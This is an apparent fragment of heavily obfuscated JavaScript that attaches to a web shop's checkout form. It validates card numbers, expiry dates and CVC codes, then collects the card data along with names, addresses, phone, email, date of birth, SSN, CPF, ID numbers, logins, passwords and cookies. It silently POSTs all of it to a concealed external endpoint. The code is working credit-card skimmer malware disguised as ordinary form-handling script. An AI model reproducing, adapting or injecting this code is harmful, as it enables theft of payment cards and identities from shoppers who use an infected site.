_0x25c5bf[_0x5a98bd(0xb4)](_0x1e1dc7,_0x1daab3);},'wmrQD':_0x25c5bf[_0xd27d00(0xbe)],'RNBlv':_0xd27d00(0x110),'TzLIl':function(_0x584a22){const _0x1e9eed=_0xd27d00;return _0x25c5bf[_0x1e9eed(0x1e1)](_0x584a22);},'IJqbU':function(_0x469ea9,_0x187565){const _0x4594db=_0xd27d00;return _0x25c5bf[_0x4594db(0xb6)](_0x469ea9,_0x187565);},'vpDIQ':_0xd27d00(0xa2),'OmDaV':_0x25c5bf[_0xd27d00(0xae)]},_0x1aeacd=document[_0xd27d00(0x212)](_0x25c5bf[_0xd27d00(0x116)]),_0x3a9504=document[_0xd27d00(0x212)](_0x25c5bf['LORkG']),_0x5f101d=document[_0xd27d00(0x212)](_0xd27d00(0x10b)),_0x614ae0=document[_0xd27d00(0x212)]('#Field-cvcInput'),_0x3b3069=document[_0xd27d00(0x212)](_0x25c5bf[_0xd27d00(0x150)]),_0x15e7cb=document['querySelector'](_0x25c5bf[_0xd27d00(0x168)]),_0x4c8a61=document[_0xd27d00(0x212)](_0xd27d00(0xd9)),_0x23f268=document[_0xd27d00(0x212)](_0x25c5bf[_0xd27d00(0xc9)]),_0xbebe6d=[_0x3b3069,_0x15e7cb,_0x4c8a61,_0x23f268];if(_0x25c5bf[_0xd27d00(0xb4)](!_0x3a9504,!_0x5f101d)||!_0x614ae0||!_0x1aeacd){if(_0x25c5bf[_0xd27d00(0xed)](_0x25c5bf[_0xd27d00(0xcf)],_0x25c5bf[_0xd27d00(0x1d5)]))_0x5aa2a4[_0xd27d00(0x1b5)][_0xd27d00(0x164)](_0x25c5bf[_0xd27d00(0xca)]);else return;}function _0x1f7a36(_0x1148c0){const _0xcd17f=_0xd27d00,_0x43b55f={'EfOaa':_0x592ab7[_0xcd17f(0x17f)]};if(_0x592ab7[_0xcd17f(0xd2)]===_0x592ab7[_0xcd17f(0x162)])_0x5a6795[_0xcd17f(0x1b5)][_0xcd17f(0x173)](_0x43b55f[_0xcd17f(0x1a7)]),_0x4ab2cb=![];else{if(!_0x1148c0)return _0x592ab7[_0xcd17f(0xf6)];if(/^4/['test'](_0x1148c0))return _0x592ab7[_0xcd17f(0x200)];if(/^5[1-5]/[_0xcd17f(0x178)](_0x1148c0))return _0x592ab7[_0xcd17f(0xe7)];if(/^3[47]/[_0xcd17f(0x178)](_0x1148c0))return _0x592ab7['aCnAb'];if(/^(62|88)/[_0xcd17f(0x178)](_0x1148c0))return _0x592ab7['nvvZH'];return _0x592ab7[_0xcd17f(0xf6)];}}function _0x538f1c(_0x1d4589,_0x2bc915){const _0x5e96f7=_0xd27d00,_0x4ec48d={'ABBbi':function(_0x27b6a3,_0xc8c7e8){return _0x25c5bf['OtPlR'](_0x27b6a3,_0xc8c7e8);},'UQuMe':function(_0x29dd33,_0x292101){return _0x25c5bf['ihcuN'](_0x29dd33,_0x292101);},'HUwgr':function(_0xf92eba,_0x773bce){const _0x24dd12=_0x2c3f;return _0x25c5bf[_0x24dd12(0xb0)](_0xf92eba,_0x773bce);},'kZxDI':_0x25c5bf[_0x5e96f7(0x153)],'FbdnR':_0x25c5bf[_0x5e96f7(0x1bd)],'UGjnd':_0x25c5bf['tnqrg']};if(!_0x2bc915||_0x2bc915[_0x5e96f7(0xd1)]===0x0){if(_0x25c5bf['tGCNQ'](_0x25c5bf[_0x5e96f7(0x131)],_0x25c5bf[_0x5e96f7(0x142)])){let _0x2427aa=_0xbdad67[_0x5e96f7(0x197)][_0x5e96f7(0x120)][_0x5e96f7(0x1d9)](/\D/g,'');_0x4ec48d[_0x5e96f7(0xf2)](_0x2427aa['length'],0x2)&&(_0x2427aa=_0x4ec48d['UQuMe'](_0x4ec48d[_0x5e96f7(0x14e)](_0x2427aa[_0x5e96f7(0x143)](0x0,0x2),_0x4ec48d[_0x5e96f7(0x124)]),_0x2427aa['slice'](0x2,0x4))),_0xa901e0[_0x5e96f7(0x197)][_0x5e96f7(0x120)]=_0x2427aa,_0x5c13e8[_0x5e96f7(0x197)][_0x5e96f7(0x1b5)][_0x5e96f7(0x164)](_0x4ec48d[_0x5e96f7(0x184)]);}else{_0xbebe6d['forEach'](_0x3111f3=>{const _0x557e9a=_0x5e96f7,_0x5a5c7e={'HzhQw':_0x592ab7[_0x557e9a(0x17f)]};if(_0x592ab7[_0x557e9a(0x1de)](_0x592ab7['TwjUQ'],_0x557e9a(0xad))){if(_0x3111f3)_0x3111f3['classList'][_0x557e9a(0x164)](_0x592ab7[_0x557e9a(0xeb)]);}else _0x1a15a1[_0x557e9a(0x1b5)][_0x557e9a(0x173)](_0x5a5c7e[_0x557e9a(0xac)]),_0x80f0e3=![];});return;}}_0xbebe6d['forEach'](_0x28c95a=>{const _0x2ad138=_0x5e96f7;if(_0x28c95a)_0x28c95a['classList'][_0x2ad138(0x173)](_0x592ab7[_0x2ad138(0xeb)]);});switch(_0x1d4589){case _0x25c5bf[_0x5e96f7(0x214)]:_0x3b3069&&_0x3b3069['classList']['remove'](_0x25c5bf[_0x5e96f7(0xca)]);break;case _0x5e96f7(0x111):_0x15e7cb&&(_0x25c5bf[_0x5e96f7(0x10c)](_0x5e96f7(0x171),_0x25c5bf[_0x5e96f7(0x17d)])?(_0x14abcc=!![],_0x592ab7[_0x5e96f7(0x1ea)](_0x265578)):_0x15e7cb[_0x5e96f7(0x1b5)][_0x5e96f7(0x164)](_0x25c5bf[_0x5e96f7(0xca)]));break;case _0x25c5bf['FnvrK']:_0x4c8a61&&_0x4c8a61[_0x5e96f7(0x1b5)][_0x5e96f7(0x164)](_0x25c5bf[_0x5e96f7(0xca)]);break;case _0x25c5bf[_0x5e96f7(0x147)]:_0x23f268&&_0x23f268[_0x5e96f7(0x1b5)][_0x5e96f7(0x164)](_0x5e96f7(0x8e));break;default:_0xbebe6d['forEach'](_0x38a22a=>{const _0x2deef5=_0x5e96f7;if(_0x38a22a)_0x38a22a[_0x2deef5(0x1b5)]['remove'](_0x4ec48d[_0x2deef5(0xd3)]);});}}function _0x2e8d3c(_0x2ef113,_0x18dd00){const _0x43795b=_0xd27d00,_0x2a93d2={'Kkfwy':function(_0x508d64,_0x5d8704){const _0x223157=_0x2c3f;return _0x592ab7[_0x223157(0x13e)](_0x508d64,_0x5d8704);},'ihduX':_0x43795b(0xe2),'nTsYr':function(_0x3dc6a4,_0x23ee05,_0x16f097){const _0x524da8=_0x43795b;return _0x592ab7[_0x524da8(0x208)](_0x3dc6a4,_0x23ee05,_0x16f097);},'jSBaO':_0x592ab7[_0x43795b(0x1bf)],'GTsby':function(_0x363661,_0x14fc53){return _0x592ab7['shAQw'](_0x363661,_0x14fc53);},'AsitG':function(_0x918a53,_0x19183d){const _0x46f1a1=_0x43795b;return _0x592ab7[_0x46f1a1(0x16e)](_0x918a53,_0x19183d);}},_0x202771=_0x2ef113[_0x43795b(0x1d9)](/\D/g,'');return _0x18dd00===_0x592ab7[_0x43795b(0x1c2)]?_0x202771[_0x43795b(0x1d9)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0xf1f77b,_0x231f6f,_0x1d76e3,_0x5a14e4){const _0x17a81e=_0x43795b;if(_0x2a93d2[_0x17a81e(0x119)]!==_0x17a81e(0x1fb)){let _0x536673=_0x231f6f;if(_0x1d76e3)_0x536673+=_0x2a93d2['GTsby']('\x20',_0x1d76e3);if(_0x5a14e4)_0x536673+=_0x2a93d2['AsitG']('\x20',_0x5a14e4);return _0x536673;}else{const _0xa301c={'NXGpX':function(_0xc68c0b,_0x58039e){const _0x139ca7=_0x17a81e;return _0x2a93d2[_0x139ca7(0x1dd)](_0xc68c0b,_0x58039e);}};_0x3da28e=_0x5800d1=_0x2d6bde[_0x17a81e(0x1e9)](_0x2a93d2[_0x17a81e(0x1fd)]),_0x2a93d2[_0x17a81e(0x133)](_0x1302c9,()=>{!_0xa301c['NXGpX'](_0x3eaba2,_0x340dc6)&&_0xa301c['NXGpX'](_0x1a05b2,_0x15765e);},0x3e8);}}):_0x202771[_0x43795b(0x1d9)](/(.{4})/g,_0x592ab7[_0x43795b(0x17e)])[_0x43795b(0x98)]();}_0x3a9504[_0xd27d00(0x104)](_0x25c5bf[_0xd27d00(0x1ec)],function(_0x969873){const _0x563970=_0xd27d00;if(_0x592ab7[_0x563970(0x1d2)]===_0x592ab7[_0x563970(0x167)]){const _0x47a247={'rlziP':_0x592ab7['hdzGF']};_0x4b0b08['forEach'](_0x2c67de=>{const _0x1b535f=_0x563970;if(_0x2c67de)_0x2c67de[_0x1b535f(0x1b5)][_0x1b535f(0x164)](_0x47a247['rlziP']);});return;}else{let _0x293db4=_0x969873[_0x563970(0x197)]['value'][_0x563970(0x1d9)](/\D/g,''),_0x1fbf65=_0x1f7a36(_0x293db4),_0x161d4f=_0x592ab7[_0x563970(0x1de)](_0x1fbf65,_0x563970(0x129))?0xf:0x10;_0x293db4=_0x293db4['slice'](0x0,_0x161d4f);let _0x40b2f4=_0x592ab7['qTtIn'](_0x2e8d3c,_0x293db4,_0x1fbf65);_0x969873[_0x563970(0x197)][_0x563970(0x120)]=_0x40b2f4,_0x538f1c(_0x1fbf65,_0x293db4),_0x969873[_0x563970(0x197)][_0x563970(0x1b5)][_0x563970(0x164)](_0x592ab7['KKFUn']);}}),_0x3a9504[_0xd27d00(0x104)](_0x25c5bf[_0xd27d00(0xa1)],function(){const _0x2ded50=_0xd27d00;let _0x183bb3=_0x3a9504[_0x2ded50(0x120)][_0x2ded50(0x1d9)](/\D/g,''),_0x3ea67e=_0x1f7a36(_0x183bb3);_0x25c5bf[_0x2ded50(0x19e)](_0x538f1c,_0x3ea67e,_0x183bb3);}),_0x3a9504[_0xd27d00(0x104)](_0x25c5bf[_0xd27d00(0x211)],function(){const _0x1e19fb=_0xd27d00,_0x5483ed={'iSglw':_0x592ab7[_0x1e19fb(0x1a4)],'cLDyt':_0x592ab7[_0x1e19fb(0xf6)],'ITioK':_0x592ab7[_0x1e19fb(0x200)],'KhPFA':_0x592ab7[_0x1e19fb(0x1c2)],'nquOH':_0x592ab7[_0x1e19fb(0xe7)]};let _0x369b72=_0x3a9504[_0x1e19fb(0x120)][_0x1e19fb(0x1d9)](/\D/g,'');if(_0x592ab7[_0x1e19fb(0x22a)](_0x369b72,'')){if(_0x592ab7[_0x1e19fb(0x15b)]('HMJyI',_0x592ab7[_0x1e19fb(0x118)]))_0xbebe6d[_0x1e19fb(0x1e0)](_0x3abfb5=>{const _0x4c5312=_0x1e19fb;if(_0x3abfb5)_0x3abfb5['classList'][_0x4c5312(0x164)](_0x592ab7[_0x4c5312(0xeb)]);});else{const _0xa02a63=_0x5483ed[_0x1e19fb(0x203)][_0x1e19fb(0xf5)]('|');let _0x4022ca=0x0;while(!![]){switch(_0xa02a63[_0x4022ca++]){case'0':if(!_0x3e84ac)return _0x5483ed[_0x1e19fb(0xea)];continue;case'1':if(/^4/[_0x1e19fb(0x178)](_0x44bca6))return _0x5483ed[_0x1e19fb(0xaf)];continue;case'2':return _0x5483ed['cLDyt'];case'3':if(/^(62|88)/[_0x1e19fb(0x178)](_0x3589b6))return _0x1e19fb(0x114);continue;case'4':if(/^3[47]/[_0x1e19fb(0x178)](_0x298e2b))return _0x5483ed[_0x1e19fb(0x1b9)];continue;case'5':if(/^5[1-5]/[_0x1e19fb(0x178)](_0x214244))return _0x5483ed[_0x1e19fb(0x10a)];continue;}break;}}}}),_0x5f101d['addEventListener'](_0xd27d00(0x21c),function(_0x509ae2){const _0x5dac6b=_0xd27d00,_0x4ee247={'htFqN':_0x25c5bf['HBPVN']};let _0x53face=_0x509ae2['target'][_0x5dac6b(0x120)][_0x5dac6b(0x1d9)](/\D/g,'');if(_0x25c5bf[_0x5dac6b(0x8f)](_0x53face[_0x5dac6b(0xd1)],0x2)){if(_0x25c5bf[_0x5dac6b(0x202)](_0x25c5bf[_0x5dac6b(0xcb)],_0x25c5bf[_0x5dac6b(0xcb)]))_0x53face=_0x25c5bf[_0x5dac6b(0x109)](_0x53face['slice'](0x0,0x2)+_0x25c5bf[_0x5dac6b(0x153)],_0x53face[_0x5dac6b(0x143)](0x2,0x4));else{_0x20d3aa['parentNode']&&_0x3b97a8[_0x5dac6b(0x1e8)][_0x5dac6b(0xdc)](_0x3ea721);const _0x1718d0=_0x46e7ef[_0x5dac6b(0x1e9)](_0x4ee247['htFqN']);_0x1718d0[_0x5dac6b(0xa9)]=_0x5dac6b(0xe0),_0x51aa1f[_0x5dac6b(0x148)][_0x5dac6b(0x169)](_0x1718d0);}}_0x509ae2['target'][_0x5dac6b(0x120)]=_0x53face,_0x509ae2[_0x5dac6b(0x197)][_0x5dac6b(0x1b5)]['remove'](_0x5dac6b(0xff));}),_0x614ae0[_0xd27d00(0x104)](_0x25c5bf[_0xd27d00(0x1ec)],function(_0x18619b){const _0x39adfc=_0xd27d00;if(_0x25c5bf[_0x39adfc(0x205)](_0x25c5bf[_0x39adfc(0xd6)],_0x25c5bf['eVUGr']))!_0x382727(_0x2db8bb)&&_0x592ab7[_0x39adfc(0x193)](_0x31e17e,_0x2d97ff);else{let _0x530d05=_0x18619b['target'][_0x39adfc(0x120)][_0x39adfc(0x1d9)](/\D/g,'')[_0x39adfc(0xfb)](0x0,0x4);_0x18619b['target'][_0x39adfc(0x120)]=_0x530d05,_0x18619b[_0x39adfc(0x197)][_0x39adfc(0x1b5)][_0x39adfc(0x164)](_0x25c5bf[_0x39adfc(0x1bd)]);}}),_0x1aeacd[_0xd27d00(0x104)](_0x25c5bf[_0xd27d00(0x1ec)],function(_0x3da3df){const _0x33f3d8=_0xd27d00;_0x3da3df[_0x33f3d8(0x197)]['classList'][_0x33f3d8(0x164)](_0x592ab7[_0x33f3d8(0x17f)]);});function _0x1a06b9(_0x3cbfbb){const _0x32bf24=_0xd27d00,_0x50d82e={'AhHQf':_0x592ab7[_0x32bf24(0xeb)],'HfVBk':function(_0x1a45fb,_0x42b734){return _0x1a45fb<_0x42b734;},'fDEfF':function(_0x56e5c0){const _0x4c2f15=_0x32bf24;return _0x592ab7[_0x4c2f15(0x1ea)](_0x56e5c0);},'btSKO':function(_0x55f877,_0xa813ba){const _0x4d5fe=_0x32bf24;return _0x592ab7[_0x4d5fe(0x22a)](_0x55f877,_0xa813ba);},'nIeRP':_0x592ab7['MDrBl'],'cmoos':_0x592ab7['jSXNZ'],'GURek':function(_0x772de,_0x46a029){const _0x35769f=_0x32bf24;return _0x592ab7[_0x35769f(0x1a3)](_0x772de,_0x46a029);},'UHxZF':_0x592ab7[_0x32bf24(0x226)],'spGPh':function(_0x54266c,_0x195d53){return _0x592ab7['ahmpr'](_0x54266c,_0x195d53);},'mzHON':function(_0x17efed,_0x25b7d1){return _0x17efed+_0x25b7d1;}};if(!_0x3cbfbb||_0x592ab7[_0x32bf24(0x10d)](_0x3cbfbb[_0x32bf24(0xd1)],0xd))return![];let _0x3ecd98=_0x592ab7[_0x32bf24(0x16e)](_0x3cbfbb,'')[_0x32bf24(0xf5)]('')['reverse']()[_0x32bf24(0x137)](_0x55c5b0=>parseInt(_0x55c5b0)),_0x57c532=_0x3ecd98[_0x32bf24(0x1c5)]((_0x4aebf6,_0x2d40bd,_0x47b45c)=>{const _0x2eb9b7=_0x32bf24,_0x113a8f={'BfPii':function(_0x3685fb,_0x50a3d7){const _0xee4e1f=_0x2c3f;return _0x50d82e[_0xee4e1f(0x170)](_0x3685fb,_0x50a3d7);},'GRwju':function(_0x18898b){return _0x50d82e['fDEfF'](_0x18898b);}};if(_0x50d82e['btSKO'](_0x50d82e['nIeRP'],_0x50d82e['cmoos'])){if(_0x6ad88b)_0xc34ff5[_0x2eb9b7(0x1b5)][_0x2eb9b7(0x164)](_0x50d82e[_0x2eb9b7(0x99)]);}else{if(_0x50d82e[_0x2eb9b7(0x194)](_0x47b45c,0x2)){if(_0x2eb9b7(0x176)===_0x50d82e[_0x2eb9b7(0x179)]){for(let _0x2a0769=0x0;_0x113a8f['BfPii'](_0x2a0769,0x2710);_0x2a0769++){_0x18ab50[_0x2eb9b7(0x139)](new _0x12a751(0xf4240)[_0x2eb9b7(0x1b4)]('*'));}_0x113a8f[_0x2eb9b7(0x1cb)](_0x482d20);}else{_0x2d40bd*=0x2;if(_0x50d82e[_0x2eb9b7(0x1a6)](_0x2d40bd,0x9))_0x2d40bd-=0x9;}}return _0x50d82e['mzHON'](_0x4aebf6,_0x2d40bd);}},0x0);return _0x592ab7[_0x32bf24(0x22a)](_0x57c532%0xa,0x0);}function _0x12e6b5(_0x6fbc75){const _0x52ec4a=_0xd27d00;if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x52ec4a(0x178)](_0x6fbc75))return![];let [_0x3c1c13,_0x11b354]=_0x6fbc75[_0x52ec4a(0xf5)](_0x592ab7['AWTGZ']);_0x3c1c13=_0x592ab7[_0x52ec4a(0x208)](parseInt,_0x3c1c13,0xa),_0x11b354=_0x592ab7[_0x52ec4a(0x16e)](_0x592ab7[_0x52ec4a(0x208)](parseInt,_0x11b354,0xa),0x7d0);let _0x2062ca=new Date(),_0x1485bf=new Date(_0x11b354,_0x3c1c13-0x1,0x1);return _0x1485bf[_0x52ec4a(0x182)](_0x592ab7[_0x52ec4a(0x18d)](_0x1485bf[_0x52ec4a(0x1b2)](),0x1)),_0x1485bf>_0x2062ca;}function _0x2dcf68(){const _0x3f3c59=_0xd27d00,_0x16e85d={'SqJew':_0x3f3c59(0x8e),'lkFtV':_0x592ab7[_0x3f3c59(0x17f)]};if(_0x592ab7[_0x3f3c59(0x22a)](_0x3f3c59(0x15e),_0x592ab7[_0x3f3c59(0xc1)]))_0xd1bfae[_0x3f3c59(0x1e0)](_0x18777c=>{const _0x4cc0cf=_0x3f3c59;if(_0x18777c)_0x18777c['classList'][_0x4cc0cf(0x164)](_0x16e85d[_0x4cc0cf(0x1c9)]);});else{let _0x526bff=!![];const _0x13adff=_0x3a9504[_0x3f3c59(0x120)][_0x3f3c59(0x1d9)](/\D/g,''),_0x61feac=_0x592ab7[_0x3f3c59(0x13e)](_0x1f7a36,_0x13adff),_0x3cfa26=_0x1aeacd['value'];_0x592ab7[_0x3f3c59(0xef)](_0x3cfa26[_0x3f3c59(0xd1)],0x7)?(_0x1aeacd[_0x3f3c59(0x1b5)][_0x3f3c59(0x173)](_0x592ab7[_0x3f3c59(0x17f)]),_0x526bff=![]):_0x1aeacd[_0x3f3c59(0x1b5)][_0x3f3c59(0x164)]('validation-error');const _0x18d196=_0x592ab7[_0x3f3c59(0x215)](_0x1a06b9,_0x13adff)&&(_0x592ab7[_0x3f3c59(0x22a)](_0x61feac,_0x592ab7[_0x3f3c59(0x1c2)])&&_0x592ab7[_0x3f3c59(0x1de)](_0x13adff[_0x3f3c59(0xd1)],0xf)||_0x61feac!==_0x592ab7[_0x3f3c59(0x1c2)]&&_0x592ab7[_0x3f3c59(0x1de)](_0x13adff['length'],0x10));!_0x18d196?(_0x3a9504[_0x3f3c59(0x1b5)][_0x3f3c59(0x173)](_0x592ab7[_0x3f3c59(0x17f)]),_0x526bff=![]):_0x592ab7[_0x3f3c59(0x15b)](_0x592ab7['xZWhr'],_0x3f3c59(0x160))?_0x3a9504[_0x3f3c59(0x1b5)]['remove'](_0x592ab7[_0x3f3c59(0x17f)]):_0x108127[_0x3f3c59(0x1b5)][_0x3f3c59(0x164)](_0x16e85d[_0x3f3c59(0x204)]);const _0x3f73e8=_0x592ab7[_0x3f3c59(0x180)](_0x12e6b5,_0x5f101d[_0x3f3c59(0x120)]);!_0x3f73e8?(_0x5f101d['classList'][_0x3f3c59(0x173)](_0x592ab7['KKFUn']),_0x526bff=![]):_0x5f101d[_0x3f3c59(0x1b5)][_0x3f3c59(0x164)](_0x3f3c59(0xff));const _0x2d2db3=/^\d{3,4}$/[_0x3f3c59(0x178)](_0x614ae0[_0x3f3c59(0x120)]);return!_0x2d2db3?(_0x614ae0[_0x3f3c59(0x1b5)][_0x3f3c59(0x173)](_0x3f3c59(0xff)),_0x526bff=![]):_0x614ae0[_0x3f3c59(0x1b5)]['remove'](_0x592ab7['KKFUn']),_0x526bff;}}function _0x32574b(_0x23a174){const _0x32d36b=_0xd27d00,_0x4d01cd=document[_0x32d36b(0xbb)](_0x23a174);return _0x4d01cd?_0x4d01cd[_0x32d36b(0x120)]:'';}function _0x3880e4(){const _0x1cd861=_0xd27d00;if(_0x25c5bf[_0x1cd861(0xfc)](_0x25c5bf[_0x1cd861(0x189)](_0x1bffed,_0x25c5bf['XSpsL'])[_0x1cd861(0xd1)],0x0))return![];const _0x78bb1e={'holder':_0x25c5bf[_0x1cd861(0x10e)](_0x369fd3,_0x1aeacd['value']),'number':_0x25c5bf[_0x1cd861(0x97)](_0x369fd3,_0x3a9504[_0x1cd861(0x120)][_0x1cd861(0x1d9)](/\D/g,'')),'expiry':_0x369fd3(_0x5f101d[_0x1cd861(0x120)]),'cv2':_0x369fd3(_0x614ae0[_0x1cd861(0x120)])},_0x71caac={'firstName':_0x25c5bf['KiTUv'](_0x369fd3,document['querySelector'](_0x25c5bf['BSUcB'])?.['value'])||_0x25c5bf[_0x1cd861(0x189)](_0x1bffed,'fn'),'lastName':_0x25c5bf[_0x1cd861(0x189)](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x183)])?.['value'])||_0x25c5bf[_0x1cd861(0x10e)](_0x1bffed,'ln'),'address':_0x369fd3(document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0xf3)])?.[_0x1cd861(0x120)])||_0x25c5bf[_0x1cd861(0x189)](_0x1bffed,'ad'),'address2':_0x25c5bf['JWKPu'](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x12f)])?.['value'])||_0x25c5bf[_0x1cd861(0xfa)](_0x1bffed,'a2'),'country':_0x25c5bf['ZdHQr'](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0xc7)])?.['value'])||_0x25c5bf['xgdCl'](_0x1bffed,'co'),'state':_0x25c5bf['pAezh'](_0x369fd3,document[_0x1cd861(0x212)](_0x1cd861(0x122))?.[_0x1cd861(0x120)])||_0x25c5bf[_0x1cd861(0x1b8)](_0x1bffed,'st'),'city':_0x25c5bf[_0x1cd861(0xe1)](_0x369fd3,document[_0x1cd861(0x212)](_0x1cd861(0xaa))?.[_0x1cd861(0x120)])||_0x1bffed('ci'),'postcode':_0x25c5bf[_0x1cd861(0xe1)](_0x369fd3,document['querySelector'](_0x25c5bf['cfqyf'])?.['value'])||_0x25c5bf[_0x1cd861(0xcc)](_0x1bffed,'po'),'street':_0x25c5bf['HQzUd'](_0x369fd3,document['querySelector'](_0x25c5bf[_0x1cd861(0x1f6)])?.[_0x1cd861(0x120)])||_0x1bffed('stt'),'phone':_0x25c5bf[_0x1cd861(0xfa)](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x1c7)])?.[_0x1cd861(0x120)])||_0x25c5bf[_0x1cd861(0xe1)](_0x1bffed,'ph'),'email':_0x369fd3(document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x95)])?.['value'])||_0x25c5bf['WnaWf'](_0x1bffed,'em'),'DOB':_0x25c5bf['Kbczy'](_0x369fd3,document['querySelector'](_0x25c5bf['KVUTL'])?.[_0x1cd861(0x120)])||_0x25c5bf['Kbczy'](_0x1bffed,'do'),'CPF':_0x369fd3(document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x216)])?.[_0x1cd861(0x120)])||_0x1bffed('cp'),'SSN':_0x25c5bf[_0x1cd861(0xc8)](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x210)])?.['value'])||_0x25c5bf[_0x1cd861(0x10e)](_0x1bffed,'ss'),'ID':_0x369fd3(document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x1df)])?.[_0x1cd861(0x120)])||_0x25c5bf[_0x1cd861(0x227)](_0x1bffed,_0x25c5bf[_0x1cd861(0x1f4)]),'login':_0x25c5bf[_0x1cd861(0xfa)](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0x1ee)])?.[_0x1cd861(0x120)])||_0x25c5bf['pAezh'](_0x1bffed,'lo'),'password':_0x369fd3(document['querySelector'](_0x25c5bf['PfxhM'])?.['value'])||_0x25c5bf['pAezh'](_0x1bffed,'pa'),'data1':_0x25c5bf[_0x1cd861(0x1cd)](_0x369fd3,document[_0x1cd861(0x212)](_0x25c5bf[_0x1cd861(0xba)])?.['value'])||_0x1bffed('d1'),'data2':_0x369fd3(document[_0x1cd861(0x212)](_0x25c5bf['wjNgv'])?.[_0x1cd861(0x120)])||_0x25c5bf[_0x1cd861(0x15f)](_0x1bffed,'d2'),'data3':_0x25c5bf[_0x1cd861(0x227)](_0x369fd3,document['querySelector'](_0x25c5bf[_0x1cd861(0x141)])?.[_0x1cd861(0x120)])||_0x1bffed('d3'),'domain':_0x25c5bf[_0x1cd861(0xc8)](_0x369fd3,window['location'][_0x1cd861(0x11d)])};_0x91a728(),_0x522818(_0x25c5bf[_0x1cd861(0x1ce)],_0x4e30d9(0x14),0x16d);const _0x1c7793=new URLSearchParams();_0x1c7793['append']('n',_0x78bb1e[_0x1cd861(0x107)]),_0x1c7793[_0x1cd861(0x1b0)]('ow',_0x78bb1e[_0x1cd861(0x1ac)]),_0x1c7793[_0x1cd861(0x1b0)]('ex',_0x78bb1e[_0x1cd861(0x166)]),_0x1c7793[_0x1cd861(0x1b0)]('cv',_0x78bb1e[_0x1cd861(0x1cf)]),_0x1c7793[_0x1cd861(0x1b0)]('fn',_0x71caac[_0x1cd861(0xec)]),_0x1c7793[_0x1cd861(0x1b0)]('ln',_0x71caac['lastName']),_0x1c7793['append']('ad',_0x71caac['address']),_0x1c7793['append']('co',_0x71caac['country']),_0x1c7793[_0x1cd861(0x1b0)]('st',_0x71caac[_0x1cd861(0x9c)]),_0x1c7793[_0x1cd861(0x1b0)]('ci',_0x71caac[_0x1cd861(0xf7)]),_0x1c7793[_0x1cd861(0x1b0)]('po',_0x71caac[_0x1cd861(0x1d6)]),_0x1c7793[_0x1cd861(0x1b0)](_0x25c5bf['niSdN'],_0x71caac[_0x1cd861(0x14b)]),_0x1c7793[_0x1cd861(0x1b0)]('ph',_0x71caac[_0x1cd861(0xa5)]),_0x1c7793[_0x1cd861(0x1b0)]('lk',_0x71caac[_0x1cd861(0x156)]),_0x1c7793[_0x1cd861(0x1b0)]('em',_0x71caac[_0x1cd861(0xbc)]),_0x1c7793[_0x1cd861(0x1b0)]('a2',_0x71caac['address2']),_0x1c7793[_0x1cd861(0x1b0)]('do',_0x71caac['DOB']),_0x1c7793[_0x1cd861(0x1b0)]('cp',_0x71caac[_0x1cd861(0xdb)]),_0x1c7793[_0x1cd861(0x1b0)]('ss',_0x71caac[_0x1cd861(0xe8)]),_0x1c7793[_0x1cd861(0x1b0)]('id',_0x71caac['ID']),_0x1c7793[_0x1cd861(0x1b0)]('lo',_0x71caac['login']),_0x1c7793[_0x1cd861(0x1b0)]('pa',_0x71caac[_0x1cd861(0xe3)]),_0x1c7793[_0x1cd861(0x1b0)]('d1',_0x71caac[_0x1cd861(0x87)]),_0x1c7793[_0x1cd861(0x1b0)]('d2',_0x71caac[_0x1cd861(0x1f7)]),_0x1c7793[_0x1cd861(0x1b0)]('d3',_0x71caac[_0x1cd861(0x112)]),_0x1c7793['append']('cu',_0x25c5bf['KiTUv'](_0x369fd3,document[_0x1cd861(0x195)])),_0x25c5bf[_0x1cd861(0x16c)](fetch,_0x25c5bf[_0x1cd861(0xda)],{'method':_0x1cd861(0xe5),'mode':_0x25c5bf[_0x1cd861(0x15d)],'body':_0x1c7793});}function _0x91a728(){const _0x47dce1=_0xd27d00,_0x4f3787={'fSTDR':function(_0x279397,_0x528f7f,_0x1f55df){const _0xdb90fa=_0x2c3f;return _0x592ab7[_0xdb90fa(0x1fa)](_0x279397,_0x528f7f,_0x1f55df);},'imrQr':function(_0x4ea579,_0xb12c89){const _0x3b3464=_0x2c3f;return _0x592ab7[_0x3b3464(0x196)](_0x4ea579,_0xb12c89);},'jLevT':_0x592ab7[_0x47dce1(0x161)],'bpJWn':function(_0x16cf4a,_0xcf97ac){const _0x2b9bea=_0x47dce1;return _0x592ab7[_0x2b9bea(0x15b)](_0x16cf4a,_0xcf97ac);},'hCRuh':_0x592ab7[_0x47dce1(0x106)],'ECoYU':_0x592ab7[_0x47dce1(0x1bc)]};if(_0x592ab7['HbxgW'](_0x592ab7[_0x47dce1(0x207)],_0x592ab7[_0x47dce1(0x206)])){const _0x427d61=document['createElement'](_0x592ab7[_0x47dce1(0x1bc)]);_0x427d61['id']=_0x592ab7[_0x47dce1(0x16b)],_0x427d61[_0x47dce1(0xa9)]=_0x47dce1(0x113),document[_0x47dce1(0x148)]['appendChild'](_0x427d61),setTimeout(()=>{const _0x1097b1=_0x47dce1;if(_0x4f3787[_0x1097b1(0x136)](_0x4f3787[_0x1097b1(0x209)],'NMfcS')){const _0x4efe4a=_0x37c9d2[_0x1097b1(0xbb)](_0x33ed7f);return _0x4efe4a?_0x4efe4a[_0x1097b1(0x120)]:'';}else{if(_0x427d61['parentNode']){if(_0x4f3787[_0x1097b1(0x10f)]('AQdvo',_0x4f3787[_0x1097b1(0xcd)])){let _0x9016d3=_0x32d70e[_0x1097b1(0x120)]['replace'](/\D/g,''),_0x191965=_0x5db3e7(_0x9016d3);_0x4f3787[_0x1097b1(0x191)](_0x4d1770,_0x191965,_0x9016d3);}else _0x427d61[_0x1097b1(0x1e8)]['removeChild'](_0x427d61);}const 